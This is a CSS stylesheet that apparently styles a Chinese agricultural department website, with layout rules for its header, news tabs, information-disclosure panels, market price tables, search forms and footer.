body,div,address,blockquote,iframe,ul,ol,dl,dt,dd,h1,h2,h3,h4,h5,h6,p,pre,table,caption,th,td,form,legend,fieldset{margin:0;padding:0;font-size:100%;}
body{
	font-family:"Microsoft YaHei";
	color:#333;
	  margin:0 auto; background:#eeeeee;}
ol,ul{list-style:none;}
img,iframe,fieldset{border:0;}
*:focus{outline:0;}
caption,th{text-align:left;}
input,button,select,textarea{font-size:100%;font-family:inherit;}
textarea{overflow:auto;}
a{color:#000;text-decoration:none;}
a:hover{color:#f60;}
button{overflow:visible;}
i,em,cite{font-style:normal;}
.clearfix{zoom:1;}
.clear:after{
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
}
li{list-style-type:none;}
.fl{
	float: left;
}
.fr{
	float: right;
}

.nyt18-box{ width:1100px; margin:0 auto; overflow:hidden; background:#ffffff; padding-bottom:30px;}
.top{ width:100%; height:126px; overflow:hidden; margin:0 auto; background:#FFFFFF}
.top1{ width:1051px; height:126px; overflow:hidden;  margin:0 auto;}
.toplogo{ float:left; width:385px; margin-top:22px; overflow:hidden}
.nyt-fenx{ width:365px; float:right; overflow:hidden;}
.nyt-fenxi{ width:365px; overflow:hidden; margin-top:15px;}
.nyt-fenxi ul li{
	float: left;
    height: 29px;
    line-height: 29px;
    overflow: hidden;
    margin-right: 6px;
}
.nyt-fenxi ul li a{
	color: #333;
    font-size: 12px;
    display: inline-block;
    height: 100%;
    padding: 0 2px;
    height: 20px;
    line-height: 20px;
}
.nyt-fenxi ul{
	
	display: block;
	overflow: hidden;
	
}
.nyt-fenxi ul li a:hover{
	background: #32a853;
	color: #fff;}

.nyt-fenxi ul li.zx-youxiang a{
	width:21px;
    height:29px;
	overflow:hidden;
	background: url(ht11.png) 0 7px  no-repeat;
	display:block
}

.nyt-fenxi ul li.zx-shouji a{
	width:10px;
    height:29px;
	overflow:hidden;
	background:url(ht7.png) 0 8px no-repeat;
	display:block
}

.nyt-fenxi ul li.zx-jiqiren a{
	width:20px;
    height:29px;
	overflow:hidden;
	background:url(ht10.png) 0 5px no-repeat;
	display:block
}

.nyt-fenxi ul li.wza a{
	width:18px;
    height:29px;
	overflow:hidden;
	background:url(ht6.png) 0 5px no-repeat;
	display:block
}



.nyt-fenxi ul li.zx-weibo a{
	width:25px;
    height:29px;
	overflow:hidden;
	background:url(ht8.png) 0 5px no-repeat;
	display:block
}

.nyt-fenxi ul li.zx-weixin a{
	width:25px;
    height:29px;
	overflow:hidden;
	background:url(ht9.png) 0 5px no-repeat;
	display:block
}

.yw18_tSearch{width:360px; height:39px;  background:url(lyg18-1.png) center top no-repeat; margin-top:10px; }
.yw18_tSearch input{border:none; background:none;  height:39px;}
.yw18_tSearch .searchText{width:295px; line-height:39px;height:39px; margin-left:5px;float:left; color:#818181; font-size:14px;font-family:"Microsoft YaHei"; }
.searchButton18{width:52px; height:39px; float:right; line-height:39px;cursor:pointer;}

.gzw18-zhuti{ width:1100px;overflow:hidden}
.gzw18-zhuti h1{width:1100px; padding-top:24px;text-align:center;overflow:hidden; }
.gzw18-zhuti h1 a{ font-size:30px; color:#000000; font-weight:600;}
.gzw18-zhuti h1 a:hover{ color:#277f37}
.gzw18-zhuti h2{width:1100px; padding-top:15px;text-align:center }
.gzw18-zhuti h2 a{ font-size:16px; color:#bfbfbf; font-weight:200}
.gzw18-zhuti h2 a:hover{ color:#277f37}
.nyt18-jdt{width:1040px;height: 521px; margin:0 auto; overflow:hidden; margin-top:25px;}
#slideBox {
    width:1040px;
    height:521px;
    overflow:hidden;
    position:relative;
    z-index: 0;
}
#slideBox ul#show_pic {
    margin:0;
    padding:0;
    list-style:none;
    height:521px;
    width:9000px;
    position:absolute;
}
#slideBox ul#show_pic li {
    float:left;
    margin:0;
    padding:0;
    height:521px;
}
#slideBox ul#show_pic li img {
    display:block;
}
#iconBall {
    position:absolute;
    bottom:10px;
    right:10px;
    z-index: 999;
}
#iconBall li {
    float:left;
    color:#fff;
    width:11px;
    height:10px;
    background: url(zsw-bj7.png) no-repeat;
    line-height: 18px;
    font-size: 14px;
    text-align: center;
    margin-right: 10px;
    cursor: pointer;
}
#iconBall li.active {
   background: url(zsw-bj6.png) no-repeat;
}
#slideText {
    width:1040px;
    height:32px;
    background:rgba(0, 0, 0, 0.7);
    color:#fff;
    position:absolute;
    left:0px;
    bottom:0px;
*background:transparent;
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#b2000000, endColorstr=#b2000000);
}
#textBall {
    position:absolute;
    left:0px;
    bottom:0;
    width: 1040px;
}
#textBall li {
    cursor:pointer;
    display:none;
    color:#fff;
    font-size:17px;
    margin-left:20px;
    line-height: 32px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;font-family:"Microsoft YaHei"
}
#textBall li.active {
    display:block;
}
#textBall li a {
    text-decoration:none;
    color:#fff;
}





.nyt18-dh{ width:100%; height:36px; overflow:hidden; background:#32a853;}
.nyt18-dh ul{ width:1050px; margin:0 auto; overflow:hidden;}
.nyt18-dh ul li{ width:120px; height:34px; line-height:34px; overflow:hidden; float:left; text-align:center; margin-left:5px;}
.nyt18-dh ul li a{ color:#FFFFFF; font-size:20px;width:120px; height:34px; line-height:34px; display:block }
.nyt18-dh ul li a:hover{ color:#277f37; background:#fff;}
.nyt18-tout{ width:1050px; margin:0 auto; overflow:hidden; height:121px;}
.nyt18-tp{ width:1050px; height:521px; overflow:hidden; margin:0 auto}



.zx-tjj-xxgk{
	width: 1054px; margin:0 auto; overflow:hidden; padding-top:34px;
}
.zx-tjj-xxgk-l{
	height: 449px;
	width: 175px;
	
	float: left;
}
.zx-xxgk-l-li{border-top: 1px solid #e6e6e6;
	border-left: 1px solid #e6e6e6;
	border-right: 1px solid #32a853; background:#f8f8f8;height: 442px;
	width: 175px;}
.zx-tjj-xxgk-l ul li{
	width: 175px;
	margin: 0 auto;
    height: 88px;
    text-align: center;
    line-height: 88px;
    cursor: pointer;
    font-size: 18px;
    border-bottom: 1px solid #c8c8c8;
}
.zx-tjj-xxgk-l ul li span{
	display: block;
	font-size: 18px;
	text-indent: 10px;
}
.zx-tjj-xxgk-l ul li span a{ color:#000000; font-size:18px;}
.zx-tjj-xxgk-l ul li span.zx-span1{
    display: block;
    width: 100%;
    height: 100%;
    background: url(nt1.png)  18px 50% no-repeat;
}
.zx-tjj-xxgk-l ul li.zx-xuan1 span a{ color:#FFFFFF}
.zx-tjj-xxgk-l ul li.zx-xuan1 span.zx-span1{
    
    background: url(lyj18-5.png) 18px  50% no-repeat;
}
.zx-tjj-xxgk-l ul li.zx-xuan1{
    width: 177px; background:url(lyj18-3.png) no-repeat;
    
    color: #fff;
}
.zx-tjj-xxgk-l ul li span.zx-span2{
    display: block;
    width: 100%;
    height: 100%;
    background: url(nt2.png)  17px 50% no-repeat;
}
.zx-tjj-xxgk-l ul li.zx-xuan1 span.zx-span2{
    
    background: url(lyj18-6.png) 17px  50% no-repeat;
}
.zx-tjj-xxgk-l ul li span.zx-span3{
    display: block;
    width: 100%;
    height: 100%;
    background: url(nt3.png)  18px 50% no-repeat;
}
.zx-tjj-xxgk-l ul li.zx-xuan1 span.zx-span3{
    
    background: url(lyj18-7.png) 18px  50% no-repeat;
}
.zx-tjj-xxgk-l ul li span.zx-span4{
    display: block;
    width: 100%;
    height: 100%;
    background: url(nt4.png)  18px 50% no-repeat;
}
.zx-tjj-xxgk-l ul li.zx-xuan1 span.zx-span4{
    
    background: url(nt44.png) 18px  50% no-repeat;
}
.zx-tjj-xxgk-l ul li span.zx-span5{
    display: block;
    width: 100%;
    height: 100%;
    background: url(nt5.png)  18px 50% no-repeat;
}
.zx-tjj-xxgk-l ul li.zx-xuan1 span.zx-span5{
    
    background: url(lyj18-4.png) 18px  50% no-repeat;
}
.zx-tjj-xxgk-r{
	width: 875px;
	height: 442px;
	float: left;
	border-top: 1px solid #32a853;
	border-right: 1px solid #32a853;
	border-bottom: 1px solid #32a853;
}
.zx-xxgk-l-li-bj{
	width: 175px;
	height: 7px;
	float: left;
	background: url(zx-tjj19.png) no-repeat;
	margin-top: -1px;
}
.zx-tab1{ width:810px; margin:0 auto; overflow:hidden}
.nyt18-ywnt{ width:810px; height:45px; overflow:hidden; background:url(nyt18-ld.jpg) 0 50% no-repeat}
.nyt18-ywnt h2{  height:45px; line-height:45px; overflow:hidden; font-weight:100; font-size:16px; color:#ca1c1d; padding-left:30px;}
.nyt18-ywnt h2 a{font-size:16px; color:#ca1c1d;}
.nyt18-ywnt h2 a:hover{color:#2a823a;}
.nyt18-yaowen{ width:810px; overflow:hidden;}
.nyt18-yaowenL{ width:501px; float:left; overflow:hidden}

.zx-tab1-l-t{
	
	
}
.zx-tab1-l-t-ul ul{
	display: block;
	overflow: hidden;
	width: 100%;
	height: 47px; background:url(nyt18-pp.jpg) repeat-x;
}
.zx-tab1-l-t-ul ul li{
	width: 167px;
	height: 47px;
	float: left;
	text-align: center;
	line-height: 42px;
}
.zx-tab1-l-t-ul ul li a{ width:100%; height:39px; display:block;

	font-size: 20px;
	color: #000000;
}

.zx-tab1-l-t-ul ul li.zx-xuan3{
	height: 39px; background:#32a853;

}
.zx-tab1-l-t-ul ul li.zx-xuan3 em{}
.zx-tab1-l-t-ul ul li.zx-xuan3 a{
	color: #fff; font-size:20px;
}
.zx-tab1-x-l-li{
	width: 100%;
	margin-top: 10px;
}
.zx-tab1-x-l-li ul li{
	height: 32px;
    line-height: 32px;
    overflow: hidden;
    width: 100%;
    float: left; background:url(nyt18-con.jpg) 0 50% no-repeat;
}

.zx-tab1-x-l-li ul li a{
	display: inline-block;
    max-width:385px;
    height: 32px;
    font-size: 16px;
    color: #000;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; margin-left:10px;
}
.zx-tab1-x-l-li ul li a:hover{ color:#2a823a;}
.zx-tab1-x-l-li ul li em{
	font-size: 14px; 
    float: right;
    color: #999999;
}
.nyt18-yaowenR{ width:273px; float:right; overflow:hidden;}
.nyt18-spbt{width:273px; overflow:hidden; height:35px; background:url(nyt18-spbj.jpg) no-repeat;}
.nyt18-spbt h2{ padding-left:98px; height:35px; line-height:35px;}
.nyt18-spbt h2 a{ font-weight:100; font-size:20px; color:#FFFFFF;}
.nyt18-spbf{ width:271px; margin:0 auto; overflow:hidden;}
.nyt18-sptu{ width:265px; height:136px; margin:0 auto; overflow:hidden; margin-top:6px;}
.nyt18spbt{ width:271px; height:43px; overflow:hidden; background:url(nyt18-spntbj.jpg) no-repeat;}
.nyt18spbt span{ width:271px; height:43px; line-height:43px; text-align:center; display:block}
.nyt18spbt span a{ font-size:16px; color:#277f37;}
.nyt18-xpxx{ width:271px; overflow:hidden; margin-top:10px;}
.nyt18-xpxx ul li{
	height: 30px;
    line-height: 30px;
    overflow: hidden;
    width: 100%;
    float: left; background:url(nyt18-lj.jpg) 0 50% no-repeat;
}

.nyt18-xpxx ul li a{
	display: inline-block;
    max-width:175px;
    height: 30px;
    font-size: 16px;
    color: #000;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; margin-left:12px;
}
.nyt18-xpxx ul li a:hover{ color:#2a823a;}
.nyt18-xpxx ul li em{
	font-size: 14px; 
    float: right;
    color: #999999;
}

.ny18-zt{ width:1050px; margin:0 auto; overflow:hidden}
.ny18-nm{ width:713px; float:left; overflow:hidden;}
.nydj{ width:1050px; margin:0 auto; overflow:hidden; height:51px;}
.ny18-n1{ width:713px; height:98px; overflow:hidden;}
.ny18-n2{ width:713px; height:306px; overflow:hidden}
.ny18-n3{ width:713px; height:408px; overflow:hidden}
.ny18-n4{ width:713px; height:405px; overflow:hidden}
.ny18-cc{ width:326px; overflow:hidden; float:right;}
.c1{ width:326px; height:612px; overflow:hidden}
.c2{ width:326px; height:598px; overflow:hidden}
.nyt18-ht{ width:100%; height:20px; overflow:hidden}
.zx-tab2{ width:100%; margin:0 auto; overflow:hidden}
.nyt18-xinxigongk{ width:330px; float:right; overflow:hidden; height:441px; background:#f6f4f4;}
.nyt18-xixia{ width:300px; overflow:hidden; margin:0 auto; height:320px; background:#FFFFFF; margin-top:20px;}
.nyt18-xixi1{ width:300px; overflow:hidden}
.nyt18-xixi1 h2{ width:38px; height:320px; overflow:hidden; float:left; display:block;  background:#32a853 url(jyh-czt-bj29.png) 50% 48px no-repeat;}
.nyt18-xixi1 h2 a{ display:block; width:19px; padding-left:12px; overflow:hidden; line-height:25px; color:#FFFFFF; font-weight:100; padding-top:76px;}
.nyt18-xixi1 ul{  width:245px; overflow:hidden; display:block; float:right}
.nyt18-xixi1 ul li{ width:220px; height:35px; overflow:hidden; border:1px solid #efefef; line-height:35px; margin-top:8px; text-align:center; background:#fcfcfc}
.nyt18-xixi1 ul li a{ font-size:16px; color:#434343;}
.nyt18-xixi1 ul li a:hover{ color:#2a823a;}
.nyt18-xxgkz{ width:100%; overflow:hidden; }
.nyt18-ysq{width:287px; overflow:hidden; margin:0 auto; height:44px; background:url(nyt18-ysq.jpg) no-repeat; line-height:40px; margin-top:8px;}
.nyt18-ysq a{ margin-left:123px; overflow:hidden;font-size:16px; color:#434343;}
.nyt18-ysq a:hover{color:#2a823a;}
.nyt18-gj{ width:300px; height:70px; overflow:hidden; background:#f1efef; margin:0 auto; margin-top:10px;}
.nyt18-gj li{ float:left; height:35px; line-height:35px; overflow:hidden; margin-left:38px;}
.nyt18-xx1{ width:100px; height:35px; line-height:35px; overflow:hidden; background:url(nyt-t1.jpg) 0 50% no-repeat;}
.nyt18-xx1 a{ margin-left:33px; color:#434343; font-size:16px;}
.nyt18-xx1 a:hover{color:#2a823a;}

.nyt18-xx2{ width:100px; height:35px; line-height:35px; overflow:hidden; background:url(nyt-t2.jpg) 0 50% no-repeat;}
.nyt18-xx2 a{ margin-left:30px; color:#434343; font-size:16px;}
.nyt18-xx2 a:hover{color:#2a823a;}

.nyt18-xx3{ width:100px; height:35px; line-height:35px; overflow:hidden; background:url(nyt-t3.jpg) 0 50% no-repeat;}
.nyt18-xx3 a{ margin-left:33px; color:#434343; font-size:16px;}
.nyt18-xx3 a:hover{color:#2a823a;}

.nyt18-xx4{ width:100px; height:35px; line-height:35px; overflow:hidden; background:url(nyt-t4.jpg) 0 50% no-repeat;}
.nyt18-xx4 a{ margin-left:30px; color:#434343; font-size:16px;}
.nyt18-xx4 a:hover{color:#2a823a;}

.zx-tab3{ width:830px; margin:0 auto; overflow:hidden; margin-top:20px;}
.nyt18-jdhyL{ width:475px; float:left; overflow:hidden;}
.nyt18-jdhya{ width:475px; overflow:hidden}

.zx-tab1-l-t-ul1 ul{
	display: block;
	
	width: 100%;
	height: 45px; border-bottom:1px solid #d9d9d9;
}
.zx-tab1-l-t-ul1 ul li{
	width: 95px;
	height: 43px;
	float: left;
	text-align: center;
	line-height: 43px;
}
.zx-tab1-l-t-ul1 ul li a{
	font-size: 20px;
	color: #000000;
}

.zx-tab1-l-t-ul1 ul li.zx-xuan3{
	height: 45px; border-bottom:3px solid #277f37;

}
.zx-tab1-l-t-ul1 ul li.zx-xuan3 a{
	color: #277f37; font-size:20px;
}





.nyt18-tjzc{ width:473px; height:198px; overflow:hidden; border:1px solid #dcdcdc; margin-top:8px;}
.nyt18-tjbt{ width:443px; height:32px; overflow:hidden; margin:0 auto}
.nyt18-tjbbt{ width:120px; height:32px; overflow:hidden; float:left;}
.nyt18-tjbbt h2{ height:32px; line-height:32px; overflow:hidden;}
.nyt18-tjbbt h2 a{ font-size:20px; font-weight:100; color:#000000;}

.htjzc{ width: 473px; height: 198px; border: 1px solid #D9D9D9; margin-top:5px;}
.htjzcti{ height: 40px; line-height: 40px; font-size: 20px; }
.htjzcti a{ color: #000000; }
.htjzcti span{ float:left; margin-left: 20px;}
.htjzcti ul{ width: 50px; float: right; padding-top: 13px;}
.htjzcti li{ width: 16px; height: 16px; float: left; margin-right: 5px; cursor: pointer;}
#TBABj1{ background: url(hleft2a.png);}
#TBABj2{ background: url(hright2a.png);}
#TBABj1.hover{ background: url(hleft2.png);}
#TBABj2.hover{ background: url(hright2.png);}
.htjzcc li{ width: 151px; height: 151px; float: left; margin-left:5px; }
.htjzcc li img{ width: 151px; height:151px;}

.nyt18-xwgbh{ width:335px; float:right; overflow:hidden;}
.lm3-r-3-t-r{
    width: 331px;
    height: 196px;
    float: right;
    background: #ededed;
}
.lm3-r-3-t-r-l{
    width: 54px;
    height: 196px;
    float: left;
    background:url(nyt18-fbh.jpg) 50% 15px no-repeat; 
}
.kong48{
    height: 55px;
}
.lm3-r-3-t-r-l a{
    display: block;
    width: 22px;
    margin: 0 auto;
    font-size: 20px;
    color: #000;
    line-height: 22px;
    text-align: center;
}
.lm3-r-3-t-r-l a:hover{
    color: #2a823a;
}
.lm3-r-3-t-r-r{
    width: 260px;
    height: 168px;
    float: left;
    text-align: center;
    margin-top: 11px;
    background: #fff; border:3px solid #32a853;
   
}
.lm3-r-3-t-r-r a{
    display: inline-block;
    margin-top: 11px;
    width: 244px;
    height: 151px;
    position: relative;
}
.lm3-r-3-t-r-r img{
    width: 244px;
    height: 151px;
}
.lm3-r-3-t-r-r a p{
    position: absolute;
    width: 100%;
    height: 20px;
    line-height: 20px;
    left: 0;
    bottom: 0;
    _bottom: -1px;
    z-index: 1;
    background: url(../images/qhs-jyh-bj10.png) repeat-x;
}
.lm3-r-3-t-r-r a span{
    position: absolute;
    color: #fff;
    font-size: 14px;
    font-family: microsoft yahei;
    z-index: 2;
    bottom: 0;
    left: 0px;
    line-height: 20px;
    text-align: center;
    width: 244px;
    overflow: hidden;
    height: 20px;
}
.lm3-r-3-x-r{
    width: 331px;
    height: 202px;
     border:1px solid #dcdcdc;
     float: right; margin-top:10px;
}
.lm3-r-3-x-r-nr{
    width: 302px;
    margin: 0 auto;
}
.lm3-r-3-x-r-nr p{
    line-height: 38px;
    height: 38px;
}
.lm3-r-3-x-r-nr p a{
    font-size: 20px;
    color: #000;
}
.lm3-r-3-x-r-nr p a:hover{
    color: #2a823a;
}
.padd0{
    margin-top: 2px; 
}
.padd0 ul li {
    text-indent: 15px;
    height: 30px;
    background: url(qhs-jyh-bj24.png) no-repeat 0 center;
    line-height: 30px;
    float: left;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.padd0 ul li a:hover{ color:#2a823a}

.zx-tab4{ width:840px; margin:0 auto; overflow:hidden; margin-top:15px;}
.nyt18-zjs{ width:505px; float:left; overflow:hidden;}
.nyt18-zj1a{ width:505px; overflow:hidden}
.nyt18-zjsbt{ width:110px; float:left; overflow:hidden; height:31px;}
.nyt18-zjsbt h2{ height:31px; line-height:31px; font-weight:100;}
.nyt18-zjsbt h2 a{ font-size:20px; color:#000000;}
.nyt18-zjsbt h2 a:hover{color:#2a823a}

.nyt18_tSearch{width:385px; height:31px; background:url(lyj18-13.png) center top no-repeat; float:right; overflow:hidden }
.nyt18_tSearch input{border:none; background:none;  height:31px;}
.nyt18_tSearch .searchText{width:320px; line-height:31px;height:31px; float:left; color:#818181; font-size:14px;font-family:"Microsoft YaHei"; }
.searchButton19{width:55px; height:31px; float:right; line-height:31px;cursor:pointer;}

.nyt18-schq{ width:1052px; margin:0 auto; overflow:hidden; margin-top:15px;}
.nyt18-schqbt{ width:1052px; height:34px; overflow:hidden; background:url(nyt18-hhj.jpg) no-repeat;}
.nyt18-schqbt h2{ width:100px; height:34px; line-height:34px; overflow:hidden; font-weight:100; text-align:center}
.nyt18-schqbt h2 a{ color:#FFFFFF; font-size:20px;}
.nyt18-schq1{ width:1052px; height:35px; overflow:hidden; border-bottom:2px solid #e5e5e5;}

.nyt18-schq1 ul{
	display: block;
	overflow: hidden;
	width: 100%;
	height: 35px;
}
.nyt18-schq1 ul li{
	width: 120px;
	height: 35px;
	margin-right: px;
	
	float: left;
	text-align: center;
	line-height: 35px; background:url(nyt18-hhd.jpg) right 50% no-repeat;
}
.nyt18-schq1 ul li span{
	font-size: 16px;
	color: #000000; cursor:pointer;
}

.nyt18-schq1 ul li.zx-xuan3{
	height: 35px; background:url(nyt18-lvd.jpg) right 50% no-repeat;
}
.nyt18-schq-con{ width:1052px; margin:0 auto; overflow:hidden}
.nyt18-scxz{width:1052px; height:35px; overflow:hidden; border-bottom:2px solid #e5e5e5;}
.nyt18-scxz li{ float:left; height:35px; line-height:35px; margin-left:28px;}
.nyt18-hq1{ width:90px; height:35px; line-height:35px; background:url(nyt18-lvd.jpg) right 50% no-repeat;}
.nyt18-hq1 span{ float:left; width:90px; height:35px; display:block; float:left;}
.nyt18-hq1 input{border:none}
.searchButton20{width:67px; height:21px;cursor:pointer; background:url(nyt18-lcs.jpg) no-repeat; border:none}
.nyt18-hqlh{ width:1050px; height:256px; overflow:hidden; margin-top:5px; border:1px solid #bfbfbf}
.nyt18-hqlhbt{ width:1050px; height:32px; background:#eeeeee; overflow:hidden}
.nyt18-hqlhbt li{ height:32px; line-height:32px; text-align:center; float: left}
.nyt18-hqlhbt li span{ color:#2c2c2c; font-size:16px;}
.nyt18-hqh1{ width:190px;}
.nyt18-hqh2{ width:225px;}
.nyt18-hqh3{ width:225px;}
.nyt18-hqh4{ width:180px;}
.nyt18-hqh5{ width:230px;}
.marqueetop{height:210px;width:1050px;overflow:hidden; position:relative;margin-top:10px;}
.syzwlist2{width:1050px; height:32px; overflow:hidden; }
.syzwlist2 li{ float:left; height:32px; line-height:28px; text-align:center;}
.syzwlist2 li span{ font-size:16px; color:#2c2c2c}
.syzwlist2 li a{ font-size:15px; color:#2c2c2c}
.syzwlist2 li a:hover{color:#2a823a}
.nyt18-dc{ width:1050px; height:28px; margin-top:15px; overflow:hidden}
.nyt18-dca{ float:left; width:81px; height:28px; overflow:hidden; background: url(nyt18-dc.jpg) no-repeat;}
.nyt18-dca h2{ text-align:center; line-height:28px; height:28px; width:81px; overflow:hidden; font-weight:100;}
.nyt18-dca h2 a{ color:#FFFFFF; font-size:14px;}
.nyt18-dcb{ float:right; width:250px; height:28px; overflow:hidden}
.nyt18-dcb li{ float:left; margin-left:10px; height:28px; line-height:28px;}
.nyt18-dcb li span{ font-size:14px; color:#2c2c2c}
.nyt18-dcb li a{ font-size:18px;color:#2c2c2c}
.nyt18-dcb li a:hover{color:#2a823a}
.nyt18-yqlj{ width:1100px; margin: 0 auto; overflow:hidden; border-top:25px solid #eeeeee; margin-top:15px;}
.nyt18-yq1{ width:1052px; margin:0 auto; overflow:hidden;}
.nyt18-yq1 li{ height:45px; line-height:45px; float:left; overflow:hidden; font-size:16px; color:#000000; margin-left:20px;}
.nyt18-yq1 li a{font-size:16px; color:#000000; margin-left:5px;}
.nyt18-yq1 li a:hover{color:#2a823a}


.zjj18_yqlj{ width:100%; height:45px; background:#32a853;}
.nc_nav_2{ width:1052px; height:45px; margin:0 auto;}
.nc_nav_2 ul{ width:1052px; float:left; padding-left:14px; position: absolute;}
.nc_nav_2 ul li{float:left;font-family:"Microsoft YaHei"; font-size:20px; color:#fff; line-height:45px; margin-left:10px; margin-right:2px;   display:block; height:45px; }

.nc_nav_2 ul li a{ display:block; height:45px; line-height:45px; font-size:16px; color:#ffffff; }
.nc_nav_2 ul li a:hover{background:#ffffff; text-decoration:none; color:#2a823a;}
.nc_nav_2 ul li dd{ width:1052px; height:150px; background:#888888;}
#nc_nav_2{ width:1052px; height:185px; overflow:hidden;position:absolute ; background:#eeeeee; top:45px; display:block; left:1px; display:none; }

.cy_dhnew_01{width:1052px; height:180px; overflow:hidden; margin-top:5px;}
.cy_dhnew_01 a{ display:block; float:left; height:25px;line-height:25px; width:152px; padding-left:18px;font-family:"Microsoft YaHei"; font-size:14px;}
.cy_dhnew_01 a:hover{color:#00479d}
.dzsj17_dibu{ width:1052px; margin:0 auto;  height:140px; margin-top:20px; }
.dzsj17_dibucon{ width:1028px; margin:0 auto; overflow:hidden;}
.dzsj17_dibucon ul{ float:left;}
.dzsj_dzbx{ width:100px; margin-top:20px;}
.dzsj17_dicum{ width:548px; overflow:hidden; margin-top:20px;}
.dzsj17_dicum li{ width:548px; height:25px; line-height:25px; overflow:hidden;color:#434343;font-size:12px;font-family:"΢���ź�"; float:left}
.dzsj_jiuc{ width:120px; margin-top:22px; }


/*������ʽ*/
.nyt18-cijdh{ width:1053px; margin:0 auto; overflow:hidden; height:55px;}
.nyt18-cijdh h2{ height:55px; line-height:55px; font-weight:100; font-size:14px; color:#000000;}
.nyt18-cijdh h2 a{font-size:14px; color:#000000;}
.nyt18-cijdh h2 a:hover{color:#2a823a}
.nyt18-cjjs{ width:1053px; margin:0 auto;  height:118px; background:#c7e2cc;}
.flfg_ss{ width:992px; margin:0 auto;height:118px; }
.flfg_ss h2{  height:118px; line-height:118px; width:95px; float:left}
.flfg_ss h2 span{font-family:"Microsoft YaHei"; color:#418f4f; font-size:20px; font-weight:100;}
.flfg_ss dl{ float:left; margin-top:40px;}
.select{position:relative;float:left;margin:0 10px;z-index:9999999;}
.select dl{ float:left; height:34px; line-height:30px;}
.select dt{height:30px;display:inline-block; background:url(nyt18-cjxl.jpg) no-repeat;line-height:30px;padding-left:30px;cursor:pointer;width:144px; font-size:14px; color:#000000;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;position:relative;z-index:99;font-family:"Microsoft YaHei"; }
.select dt:hover,.select dt.cur{ color:#000000}
.select dd{position:absolute;left:0;top:35px;border:1px solid #d2ccc4;background:#fff;display:none; width:144px;}
.select dd ul{padding:4px;width:142px; overflow:hidden}
.select dd ul li{ width:142px;min-width:20px;line-height:20px; height:20px;overflow:hidden; padding:0 5px; }
.select dd ul li a{}
.select dd ul li a:hover{color:#f60}
.flfg_ss dl span{ height:30px; font-family:"Microsoft YaHei"; color:#333333; font-size:14px;}
.cy_input{ width:88px; height:30px;line-height:30px; background:ffffff; border:none;outline:0;}
.cy_inputa{ width:140px; height:30px;line-height:30px; background:ffffff; border:none;outline:0; margin-left:10px;}
.btn_srh_a{ width:55px; height:30px; background:#707070; outline:none;border:none; margin-left:10px; cursor:pointer; color:#FFFFFF}
.ej_qieg{ width:1053px; margin:0 auto; overflow:hidden}
.ej_htm{ width:1053px; overflow:hidden; padding-top:25px;}
.htm_zb{ width:100%; height:32px; overflow:hidden; float:left; background:url(lyj18-18.png) 0 50% no-repeat}
.htm_zb h2{  width:100%; height:32px;font-family:"Microsoft YaHei"; color:#333333; font-size:20px; font-weight:100; line-height:32px; margin-left:20px}
.nyt18-cjhx{width:1053px; overflow:hidden; height:32px; border-bottom:1px solid #aaaaaa;}

.Content_Tab_0113{width:1053px; height:32px; line-height:32px; margin-left:15px; }
.Content_Tab_0113 li{ float:left;font-size:18px; height:32px; text-align:center;font-family:"Microsoft YaHei"; margin-left:10px; }
.Content_Tab_0113 li.Linte a{  color:#418f4f}
.Content_Tab_0113 li a{margin-left:0px;float:left;cursor:pointer; font-size:18px; color:#6c6c6c; height:32px; line-height:32px; display:block;font-family:"Microsoft YaHei"; } 
.flfg_02{ width:1053px; overflow:hidden}
.flfg_038{ width:1053px; margin:0 auto;  margin-top:10px; }
.flfg_038 dl li{
	height: 35px;
    line-height: 35px;
    overflow: hidden;
    width: 100%;
    float: left; background:url(nyt18-con.jpg) 0 50% no-repeat;
}

.flfg_038 dl li a{
	display: inline-block;
    max-width:900px;
    height: 35px;
    font-size: 16px;
    color: #000;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; margin-left:10px;
}
.flfg_038 dl li a:hover{ color:#2a823a;}
.flfg_038 dl li em{
	font-size: 14px; 
    float: right;
    color: #000000;
}

.htm_zb-01{ width:100%; height:32px; overflow:hidden; float:left; background:url(lyj18-18.png) 0 50% no-repeat}
.htm_zb-01 h2{ height:32px;font-family:"Microsoft YaHei"; color:#277f37; font-size:20px; font-weight:600; line-height:32px; padding-left:15px;}

.flfg_038-01{ width:1053px; margin:0 auto;   overflow:hidden}
.flfg_038-01 dl{ width:1053px; border-bottom:1px solid #aaaaaa; padding-bottom:10px; display:block; overflow:hidden; padding-top:15px;}
.flfg_038-01 dl li{
	height: 35px;
    line-height: 35px;
    overflow: hidden;
    width: 100%;
    float: left; background:url(nyt18-con.jpg) 0 50% no-repeat;
}

.flfg_038-01 dl li a{
	display: inline-block;
    max-width:900px;
    height: 35px;
    font-size: 16px;
    color: #000;
    float: left;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis; margin-left:10px;
}
.flfg_038-01 dl li a:hover{ color:#2a823a;}
.flfg_038-01 dl li em{
	font-size: 14px; 
    float: right;
    color: #000000;
}
.nyt18-page{ width:100%; margin-top:30px; padding-bottom:30px; overflow:hidden; text-align:center}
.nyt18-xxgkpd{ width:1053px; margin:0 auto; overflow:hidden;}
.nyt18-xxgkpdL{ width:725px; float:left; overflow:hidden; border-right:1px solid #dcdcdc}
.cy_zfgb01zw{ width:702px; height:190px;border:1px solid #d2d2d2;}
.cy_zfgb01zw dl{ float:left; padding-top:15px; height:27px;  }
.cy_zfgb01zw dl span{color:#000000;font-family:"Microsoft YaHei"; font-size:14px; display:block; width:85px; height:27px; text-align:center; float:left }
.nl_40{ padding-left:30px;}
.cygj_inputzw{ width:205px; height:26px;line-height:26px; background:#eaeaea; border:none;outline:0; font-size:14px; padding-left:5px;}
.n1_02{ padding-left:40px;}
.gj_ssan_zw{ width:420px; margin:0 auto; height:30px;  padding-bottom:30px; overflow:hidden;}
.gj_ssan_zw dl{ float:left; width:96px; height:30px; margin-left:20px;margin-top:10px;}
.btn_srh_js_zw{ width:86px; height:30px; background:#419250;outline:none;border:none; margin-left:20px; margin-top:-3px;cursor:pointer; text-align:center; font-size:14px; color:#FFFFFF;font-family:"Microsoft YaHei";cursor:pointer;}
